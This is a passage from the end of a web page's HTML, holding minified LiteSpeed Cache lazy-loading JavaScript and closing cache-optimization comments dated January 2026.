this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-23 02:14:46 -->

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-23 02:14:46 -->